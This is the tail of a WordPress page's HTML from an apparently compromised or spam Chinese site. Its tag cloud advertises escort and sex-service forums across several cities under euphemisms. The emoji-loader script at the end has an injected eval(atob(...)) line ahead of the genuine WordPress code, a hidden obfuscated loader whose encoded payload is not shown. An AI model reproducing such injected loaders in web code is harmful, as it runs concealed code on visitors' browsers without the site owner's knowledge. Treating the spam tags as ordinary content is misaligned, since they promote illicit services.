	<li><a href='http://www.digital-star.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.digital-star.cn/date/2023/12'>2023 年 12 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类目录</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="http://www.digital-star.cn/category/ewtgrgdf">ewtgrgdf</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.digital-star.cn/category/gjdhjhkfh">gjdhjhkfh</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.digital-star.cn/category/kyugjgh">kyugjgh</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.digital-star.cn/category/sgdtthbfght">sgdtthbfght</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.digital-star.cn/category/sjvkdjfl">sjvkdjfl</a>
</li>
</ul></div></div></section><section id="block-8" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.digital-star.cn/tag/2021%e4%b8%8a%e6%b5%b7%e6%b2%b9%e5%8e%8b%e5%ba%97%e6%8e%a8%e8%8d%90" class="tag-cloud-link tag-link-87 tag-link-position-1" style="font-size: 8pt;" aria-label="2021上海油压店推荐 (19 项)">2021上海油压店推荐</a>
<a href="http://www.digital-star.cn/tag/2021%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 9.8666666666667pt;" aria-label="2021上海龙凤后花园 (20 项)">2021上海龙凤后花园</a>
<a href="http://www.digital-star.cn/tag/2022%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 15.466666666667pt;" aria-label="2022上海后花园论坛 (23 项)">2022上海后花园论坛</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7419" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 9.8666666666667pt;" aria-label="上海419 (20 项)">上海419</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7419-%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 15.466666666667pt;" aria-label="上海419 后花园 (23 项)">上海419 后花园</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad419%e6%9c%80%e6%96%b0" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 15.466666666667pt;" aria-label="上海后花园419最新 (23 项)">上海后花园419最新</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad1314" class="tag-cloud-link tag-link-107 tag-link-position-7" style="font-size: 9.8666666666667pt;" aria-label="上海后花园1314 (20 项)">上海后花园1314</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b%e5%ae%98%e7%bd%91" class="tag-cloud-link tag-link-179 tag-link-position-8" style="font-size: 13.6pt;" aria-label="上海后花园论坛官网 (22 项)">上海后花园论坛官网</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%96%e5%9b%b4%e5%b7%a5%e4%bd%9c%e5%ae%a4" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 11.733333333333pt;" aria-label="上海外围工作室 (21 项)">上海外围工作室</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%af%bc%e8%88%aa" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 8pt;" aria-label="上海夜生活导航 (19 项)">上海夜生活导航</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-113 tag-link-position-11" style="font-size: 8pt;" aria-label="上海夜生活论坛 (19 项)">上海夜生活论坛</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a8%b1%e4%b9%90%e5%9c%b0%e5%9b%be" class="tag-cloud-link tag-link-170 tag-link-position-12" style="font-size: 15.466666666667pt;" aria-label="上海娱乐地图 (23 项)">上海娱乐地图</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8a%b1%e5%8d%83%e5%9d%8a419" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 9.8666666666667pt;" aria-label="上海花千坊419 (20 项)">上海花千坊419</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8a%b1%e5%8d%83%e5%9d%8a%e7%88%b1%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-162 tag-link-position-14" style="font-size: 11.733333333333pt;" aria-label="上海花千坊爱上海 (21 项)">上海花千坊爱上海</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8a%b1%e5%8d%83%e5%9d%8a%e9%be%99%e5%87%a4" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 11.733333333333pt;" aria-label="上海花千坊龙凤 (21 项)">上海花千坊龙凤</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8c%b6%e9%a6%86" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="上海茶馆 (19 项)">上海茶馆</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e8%b6%b3%e6%b5%b4" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 13.6pt;" aria-label="上海足浴 (22 项)">上海足浴</a>
<a href="http://www.digital-star.cn/tag/%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 11.733333333333pt;" aria-label="上海龙凤论坛 (21 项)">上海龙凤论坛</a>
<a href="http://www.digital-star.cn/tag/%e5%85%a8%e5%9b%bd%e5%87%a4%e5%87%b0%e6%a5%bc%e4%bf%a1%e6%81%af%e7%bd%91" class="tag-cloud-link tag-link-187 tag-link-position-19" style="font-size: 9.8666666666667pt;" aria-label="全国凤凰楼信息网 (20 项)">全国凤凰楼信息网</a>
<a href="http://www.digital-star.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%96%e5%8d%96%e5%b7%a5%e4%bd%9c%e5%ae%a4%e5%be%ae%e4%bf%a1%e7%be%a4" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 11.733333333333pt;" aria-label="南京外卖工作室微信群 (21 项)">南京外卖工作室微信群</a>
<a href="http://www.digital-star.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 22pt;" aria-label="南京夜生活论坛 (27 项)">南京夜生活论坛</a>
<a href="http://www.digital-star.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-149 tag-link-position-22" style="font-size: 18.266666666667pt;" aria-label="南京夜网 (25 项)">南京夜网</a>
<a href="http://www.digital-star.cn/tag/%e5%8d%97%e4%ba%ac%e6%96%b0%e8%8c%b6%e5%a4%96%e5%8d%96%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-96 tag-link-position-23" style="font-size: 11.733333333333pt;" aria-label="南京新茶外卖论坛 (21 项)">南京新茶外卖论坛</a>
<a href="http://www.digital-star.cn/tag/%e5%a4%9c%e6%97%a0%e5%bf%a7%e8%ae%ba%e5%9d%9b%e5%ae%98%e7%bd%91" class="tag-cloud-link tag-link-185 tag-link-position-24" style="font-size: 13.6pt;" aria-label="夜无忧论坛官网 (22 项)">夜无忧论坛官网</a>
<a href="http://www.digital-star.cn/tag/%e5%b9%bf%e5%b7%9e%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-117 tag-link-position-25" style="font-size: 8pt;" aria-label="广州夜生活 (19 项)">广州夜生活</a>
<a href="http://www.digital-star.cn/tag/%e5%b9%bf%e5%b7%9e%e7%ba%a6%e8%8c%b6" class="tag-cloud-link tag-link-60 tag-link-position-26" style="font-size: 13.6pt;" aria-label="广州约茶 (22 项)">广州约茶</a>
<a href="http://www.digital-star.cn/tag/%e6%9c%80%e6%96%b0%e9%98%bf%e6%8b%89%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-83 tag-link-position-27" style="font-size: 8pt;" aria-label="最新阿拉上海后花园 (19 项)">最新阿拉上海后花园</a>
<a href="http://www.digital-star.cn/tag/%e6%9d%ad%e5%b7%9e%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-105 tag-link-position-28" style="font-size: 15.466666666667pt;" aria-label="杭州后花园论坛 (23 项)">杭州后花园论坛</a>
<a href="http://www.digital-star.cn/tag/%e6%9d%ad%e5%b7%9e%e5%93%81%e8%8c%b6%e5%b7%a5%e4%bd%9c%e5%ae%a4" class="tag-cloud-link tag-link-8 tag-link-position-29" style="font-size: 15.466666666667pt;" aria-label="杭州品茶工作室 (23 项)">杭州品茶工作室</a>
<a href="http://www.digital-star.cn/tag/%e6%9d%ad%e5%b7%9e%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-71 tag-link-position-30" style="font-size: 20.133333333333pt;" aria-label="杭州品茶网 (26 项)">杭州品茶网</a>
<a href="http://www.digital-star.cn/tag/%e6%9d%ad%e5%b7%9e%e5%96%9d%e8%8c%b6%e8%b5%84%e6%ba%90%e7%be%a4" class="tag-cloud-link tag-link-28 tag-link-position-31" style="font-size: 8pt;" aria-label="杭州喝茶资源群 (19 项)">杭州喝茶资源群</a>
<a href="http://www.digital-star.cn/tag/%e6%9d%ad%e5%b7%9e%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-64 tag-link-position-32" style="font-size: 13.6pt;" aria-label="杭州夜网论坛 (22 项)">杭州夜网论坛</a>
<a href="http://www.digital-star.cn/tag/%e6%9d%ad%e5%b7%9e%e5%a6%83%e5%ad%90%e9%98%81" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 8pt;" aria-label="杭州妃子阁 (19 项)">杭州妃子阁</a>
<a href="http://www.digital-star.cn/tag/%e6%9d%ad%e5%b7%9e%e8%a5%bf%e6%b9%96%e5%a6%83%e5%ad%90%e9%98%81" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 11.733333333333pt;" aria-label="杭州西湖妃子阁 (21 项)">杭州西湖妃子阁</a>
<a href="http://www.digital-star.cn/tag/%e6%b1%9f%e6%b5%99%e6%b2%aa%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-131 tag-link-position-35" style="font-size: 17.333333333333pt;" aria-label="江浙沪品茶论坛 (24 项)">江浙沪品茶论坛</a>
<a href="http://www.digital-star.cn/tag/%e7%88%b1%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4" class="tag-cloud-link tag-link-118 tag-link-position-36" style="font-size: 9.8666666666667pt;" aria-label="爱上海龙凤 (20 项)">爱上海龙凤</a>
<a href="http://www.digital-star.cn/tag/%e8%8a%b1%e5%9d%8a%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-66 tag-link-position-37" style="font-size: 9.8666666666667pt;" aria-label="花坊上海后花园论坛 (20 项)">花坊上海后花园论坛</a>
<a href="http://www.digital-star.cn/tag/%e8%8b%8f%e5%b7%9e%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-115 tag-link-position-38" style="font-size: 8pt;" aria-label="苏州夜生活 (19 项)">苏州夜生活</a>
<a href="http://www.digital-star.cn/tag/%e8%8b%8f%e5%b7%9e%e6%99%9a%e4%b8%8a%e5%bf%85%e5%8e%bb%e7%9a%84%e5%9c%b0%e6%96%b9" class="tag-cloud-link tag-link-61 tag-link-position-39" style="font-size: 8pt;" aria-label="苏州晚上必去的地方 (19 项)">苏州晚上必去的地方</a>
<a href="http://www.digital-star.cn/tag/%e8%8b%8f%e5%b7%9e%e9%80%82%e5%90%88%e5%a4%9c%e6%b8%b8%e7%9a%84%e5%9c%b0%e6%96%b9" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 9.8666666666667pt;" aria-label="苏州适合夜游的地方 (20 项)">苏州适合夜游的地方</a>
<a href="http://www.digital-star.cn/tag/%e8%a5%bf%e5%ae%89%e5%93%81%e8%8c%b6" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 20.133333333333pt;" aria-label="西安品茶 (26 项)">西安品茶</a>
<a href="http://www.digital-star.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-54 tag-link-position-42" style="font-size: 11.733333333333pt;" aria-label="西安夜生活网 (21 项)">西安夜生活网</a>
<a href="http://www.digital-star.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-45 tag-link-position-43" style="font-size: 9.8666666666667pt;" aria-label="西安夜生活网论坛 (20 项)">西安夜生活网论坛</a>
<a href="http://www.digital-star.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-166 tag-link-position-44" style="font-size: 13.6pt;" aria-label="西安夜生活论坛 (22 项)">西安夜生活论坛</a>
<a href="http://www.digital-star.cn/tag/%e8%a5%bf%e5%ae%89%e8%80%8d%e8%80%8d" class="tag-cloud-link tag-link-19 tag-link-position-45" style="font-size: 8pt;" aria-label="西安耍耍 (19 项)">西安耍耍</a></p></section>
</aside>
<!-- /aside -->

</div><!-- /content -->


<footer class="site-footer">

	<div class="wrapper">

		<div class="footer-block">

		
		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

	<div class="wrapper">

		<div class="footer-block">

			<div class="footer-info">

				Copyright 2023 - All rights reserved
			</div>

			<div class="design-by">

				Publisherly Theme made by <a href="https://mightywp.com/themes/publisherly/" rel="designer nofollow">MightyWP</a>
			</div>

		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

</footer><!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisherly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisherly-script-js-extra">
/* <![CDATA[ */
var publisherlyScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=publisherly-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.digital-star.cn/wp-content/themes/publisherly/assets/js/navigation.js" id="publisherly-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.digital-star.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
eval(atob("[base64]"));
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.digital-star.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
